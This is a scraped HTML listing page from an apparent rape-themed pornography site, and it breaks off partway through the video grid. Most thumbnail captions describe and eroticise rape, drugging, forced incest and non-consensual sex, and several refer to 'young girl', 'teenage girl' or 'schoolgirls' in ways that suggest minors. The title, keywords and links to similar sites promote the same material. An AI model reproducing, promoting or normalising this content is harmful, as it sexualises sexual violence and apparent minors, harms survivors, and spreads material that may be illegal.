

--- FILE ---
content_type: text/html
request_url: https://rapeporn.mobi/en/?error0_gallery
body_size: 11081
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rape Porn - forced sex movies, rough fuck tube, family rape site</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://rapeporn.mobi/en/"  />
    <meta name="Description" content="The largest collection of 100% free rape, forced and rough sex videos." />
    <meta name="Keywords" content="Free Porn Forced Orgasm, Raping Indiana Jones, Nude Forced Sex, Movies Forced Sex, Lesbian Forcing Sex, Aunt Raped By Nephew, India Rape Case, Hot Rape Story, Free Rough Porn Site"/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/6ZW7KfRWBycvFbQsVkVEmCuB.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a><a href="https://forced-porn.net" data-ct="2651584768">Forced Porn</a><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620">vergewaltigungs porno</a><a href="http://rapetube.name" data-ct="2747190426">Rape Tube</a><a href="http://rapeporntube.net/" data-ct="4170340319">Rape Porn Tube</a> 
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//rapeporn.mobi" target="_self">
                        <img src="/assets/logo.png" alt="Rape Porn"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Rape Porn <span>68610</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638441883971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107292e943" src="/thumbs/971/3824942638441883971_0.jpg"/>
                            </div>
                            <span class="thumb-desc">maria</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:27</span>
                                <span class="thumb-views">9908652</span>
                                <span class="thumb-added">16.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5087205446448809954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="469962667f0387e2" src="/thumbs/954/5087205446448809954_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped girl and brutal fucking in homemade movie, so exciting for milf and wive.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">3629085</span>
                                <span class="thumb-added">8.11.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7877753556746232924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d53671f29ede45c" src="/thumbs/924/7877753556746232924_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a wive or mom in hardcore brutal porn being forced to suck a dick is a typical scene to be expected.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:59</span>
                                <span class="thumb-views">112</span>
                                <span class="thumb-added">5.02.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:53</span>
                                <span class="thumb-views">4603806</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5818791865331837201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50c0805f4b096911" src="/thumbs/201/5818791865331837201_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a brutal porno featuring a hot anal teen got even worse when it was filled with rough forced sex and sexy prostitute whore scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">100</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11749950692334511653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a31035e698f42625" src="/thumbs/653/11749950692334511653_0.jpg"/>
                            </div>
                            <span class="thumb-desc">anal rape sex and forced family porn scenes leave the couple aroused and ready to fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:52</span>
                                <span class="thumb-views">945</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5015517576813944398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="459ab2a9aab91e4e" src="/thumbs/398/5015517576813944398_0.jpg"/>
                            </div>
                            <span class="thumb-desc">no one to save her from the horror, she was forced to do as the tutor.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:55</span>
                                <span class="thumb-views">3408304</span>
                                <span class="thumb-added">29.08.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639143184480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:42</span>
                                <span class="thumb-views">3332622</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:42</span>
                                <span class="thumb-views">6848279</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1457901611699409054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="143b81caa2d0109e" src="/thumbs/54/1457901611699409054_0.jpg"/>
                            </div>
                            <span class="thumb-desc">12. mom violently raped during amateur homemade xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">360026</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1885268908482278464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a29d2156c2cb440" src="/thumbs/464/1885268908482278464_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the innocent girl was ravaged without consent by an unknown man in the amateur and homemade videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:33</span>
                                <span class="thumb-views">166891</span>
                                <span class="thumb-added">23.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5226863702539836846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48898cd827451dae" src="/thumbs/846/5226863702539836846_0.jpg"/>
                            </div>
                            <span class="thumb-desc">anal sex and blowjob in a homemade rape sex scene and a forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:45</span>
                                <span class="thumb-views">230</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2856695518168759675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27a5057037e63d7b" src="/thumbs/675/2856695518168759675_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl forced to get fucked in a forced family porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:19</span>
                                <span class="thumb-views">3126942</span>
                                <span class="thumb-added">19.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11594319520726661768/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0e74c2cbd4a3a88" src="/thumbs/768/11594319520726661768_0.jpg"/>
                            </div>
                            <span class="thumb-desc">violent rape of a mom in a brutal porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:50</span>
                                <span class="thumb-views">1316066</span>
                                <span class="thumb-added">18.04.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8563616100852780941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76d81378c4254f8d" src="/thumbs/941/8563616100852780941_0.jpg"/>
                            </div>
                            <span class="thumb-desc">violent sex scene with a mother and daughter brutally forced into a rough anal sex and xxx rape action.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">2103895</span>
                                <span class="thumb-added">27.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545853129841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514fdee471" src="/thumbs/841/1426482545853129841_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough hard threesome hd and horny teen couple sex first time Poor tiny</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:11</span>
                                <span class="thumb-views">1392138</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3651180278509906928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32ab991e577eabf0" src="/thumbs/928/3651180278509906928_0.jpg"/>
                            </div>
                            <span class="thumb-desc">rough brutal fucking of a hot girl in her amateur homemade porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">108</span>
                                <span class="thumb-added">12.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8358133970255826676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73fe0e900a394ef4" src="/thumbs/676/8358133970255826676_0.jpg"/>
                            </div>
                            <span class="thumb-desc">homemade videos of helpless women won over by a gang of males is an epidemic.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:28</span>
                                <span class="thumb-views">2205182</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">2211229</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11597025548554605568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0f0e94af0ba1400" src="/thumbs/568/11597025548554605568_0.jpg"/>
                            </div>
                            <span class="thumb-desc">milf gets cruelly fucked in a real rape xxx movie without her knowledge.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:44</span>
                                <span class="thumb-views">2588023</span>
                                <span class="thumb-added">24.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4447741816458860236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3db98d9deeae56cc" src="/thumbs/236/4447741816458860236_0.jpg"/>
                            </div>
                            <span class="thumb-desc">teenage girl gets viciously forced into violent sex and sucking a dick in this forced family porn movie. asses forced into extreme violent rape sex with rough and brutal porn movie scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">1744405</span>
                                <span class="thumb-added">19.08.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639540403845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b40cfe85" src="/thumbs/845/3824942639540403845_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Violent black guy buggering a white chick</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:43</span>
                                <span class="thumb-views">209</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:49</span>
                                <span class="thumb-views">2654110</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1443468230603931149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14083ab539b57e0d" src="/thumbs/149/1443468230603931149_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Wife Wouldn't Do Anal, Husband Seeks For It Elsewhere</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:37</span>
                                <span class="thumb-views">100</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9734964314220709567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="87198a773a3ac6bf" src="/thumbs/567/9734964314220709567_0.jpg"/>
                            </div>
                            <span class="thumb-desc">26. wive brutally raped in medical voyeur porn movie with forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">76</span>
                                <span class="thumb-added">1.10.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6620106158187600652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bdf5779de25db0c" src="/thumbs/652/6620106158187600652_0.jpg"/>
                            </div>
                            <span class="thumb-desc">amateur forced into a homemade rape porn movie and violent sex; forced ass licking and brutal porn, sucking cock and xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:44</span>
                                <span class="thumb-views">1970078</span>
                                <span class="thumb-added">9.09.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9514854029179483216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="840b8d53e2eff450" src="/thumbs/216/9514854029179483216_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She knows better... when I call, answer.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:51</span>
                                <span class="thumb-views">127483</span>
                                <span class="thumb-added">23.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">2021207</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637391086311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg"/>
                            </div>
                            <span class="thumb-desc">humillated and forced in apartment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:26</span>
                                <span class="thumb-views">2350130</span>
                                <span class="thumb-added">6.11.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636950216883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Roshini Gang forced sex Uncensored 5</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:16</span>
                                <span class="thumb-views">2832550</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/926481132545418456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cdb85ae6c78a4d8" src="/thumbs/456/926481132545418456_0.jpg"/>
                            </div>
                            <span class="thumb-desc">i Creampie Teen Babe</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:38</span>
                                <span class="thumb-views">1444589</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638485543245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10752d194d" src="/thumbs/245/3824942638485543245_0.jpg"/>
                            </div>
                            <span class="thumb-desc">You lying cheating SLUT</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:12</span>
                                <span class="thumb-views">80</span>
                                <span class="thumb-added">20.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7702280379848512248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ae3ff327154d2f8" src="/thumbs/248/7702280379848512248_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young girl sucked a huge dick in a brutal rape porn movie with forced anal rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">1427215</span>
                                <span class="thumb-added">5.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3454570354951563647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ff1196f4a7ba97f" src="/thumbs/647/3454570354951563647_0.jpg"/>
                            </div>
                            <span class="thumb-desc">brutal and violent scenes are guaranteed to satisfy hardcore viewers of forced and rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:47</span>
                                <span class="thumb-views">1736495</span>
                                <span class="thumb-added">30.04.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Vintage Brunette in Restaurant Restroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:00</span>
                                <span class="thumb-views">1288318</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/180000678347262347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:08</span>
                                <span class="thumb-views">1672866</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3435335744239215716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young girl raped in a brutal rape porn movie with rough violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-views">1555790</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638377570931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106ebd9273" src="/thumbs/931/3824942638377570931_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot and Wet Hairy MILF has Real Pussy Popping Orgasms</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:31</span>
                                <span class="thumb-views">80</span>
                                <span class="thumb-added">21.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14667619292083187782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cb8dda08a548f046" src="/thumbs/782/14667619292083187782_0.jpg"/>
                            </div>
                            <span class="thumb-desc">rough sex experience of homemade porn movie when wife got violated.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:51</span>
                                <span class="thumb-views">414071</span>
                                <span class="thumb-added">25.06.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15770425202402104871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dadbce2a920b9627" src="/thumbs/871/15770425202402104871_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped young girl in a violent sex movie screaming in pleasure and pain while getting her ass fucked.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:23</span>
                                <span class="thumb-views">780055</span>
                                <span class="thumb-added">9.11.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                            </div>
                            <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:28</span>
                                <span class="thumb-views">1220302</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1826707336989278727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1959c4a509d88207" src="/thumbs/727/1826707336989278727_0.jpg"/>
                            </div>
                            <span class="thumb-desc">oral sex takes an unexpected violent turn in this forced xxx movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">70</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638817298733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Small Emo Teen Destroyed Outdoor!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:08</span>
                                <span class="thumb-views">2937041</span>
                                <span class="thumb-added">25.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8124101535068099417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="70be9b4d84f09359" src="/thumbs/417/8124101535068099417_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mom supervises teens fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:01</span>
                                <span class="thumb-views">88</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She wont know #2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">18:34</span>
                                <span class="thumb-views">2382278</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/635949425742560444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d358a2207fbcbc" src="/thumbs/444/635949425742560444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">11. hot wive brutally fucked during forced porn movie shoot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">1220940</span>
                                <span class="thumb-added">2.07.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637458268398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Spoiled son takes advantage of his dad&#039;s maid</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:27</span>
                                <span class="thumb-views">1149558</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8510339388929759990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="761acc95a32c5af6" src="/thumbs/990/8510339388929759990_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped young girl in a real rape xxx movie experience brutal fucking.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">890889</span>
